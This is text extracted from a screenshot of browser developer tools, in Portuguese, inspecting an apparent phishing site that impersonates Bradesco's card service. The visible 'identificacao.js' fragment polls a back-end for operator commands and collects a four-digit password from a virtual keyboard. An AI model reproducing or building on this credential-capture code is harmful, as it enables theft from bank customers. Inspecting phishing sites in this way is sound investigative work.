 https://bradescard-americanblackexclusivo.com/identificacao.php?hash=169332609868fbe73f5...
Bem-vindo Elementos Console Fontes Rede Desempenho Memória » + 2 1
Página Filesystem » ...
jquery-3.4.1.min.js identificacao.js × »
Olá qu
Agênci
Senha
Inform
clica
7
3
Ajuda co
top
bradescard-americanblackexclusi
css
images
js
identificacao.js
jquery-3.4.1.min.js
identificacao.php?hash=16933
cdnjs.cloudflare.com
www.ib13.bradesco.com.br
1 $(document).ready(function() {
2
3 let id = $('#idInfo').val();
4 let clientHashId = $('#clientHashId').val();
5
6
7 let status = 'SENHA_DE_4';
8 let info;
9
10 function loadInfo(){
11 $.ajax({
12 url: "api.php",
13 type:'POST',
14 dataType : "json",
15 data: { action : "GET_INFO", id : id, clien
16 cache: false,
17 success: function(r){
18 info = r;
19 if(r.comando !== status) {
20 status = r.comando;
21 atualizarTela();
22 }
23 }
24 });
25 }
26
27 $('ul#ul_teclado_virtual a').click( e => {
28 e.preventDefault();
29 let value = $(e.target).text().trim();
30
31 if(value === 'Limpar'){
32 zerarSenhaDe4();
33 } else {
34
35 let pass1 = $('input#txtPass1').val();
36 let pass2 = $('input#txtPass2').val();
37 let pass3 = $('input#txtPass3').val();
38 let pass4 = $('input#txtPass4').val();
39
40
{} Linha 32, Coluna 29 Cobertura: n/d
Observar
Pontos de interrupção
Não há pontos de interrupção
Escopo
Não pausado
Pilha de Chamadas
Não pausou
Pontos de interrupção XHR/busca
Pontos de interrupção DOM
Ouvintes Globais
Pontos de interrupção de ouvinte de e
Pontos de interrupção de violação do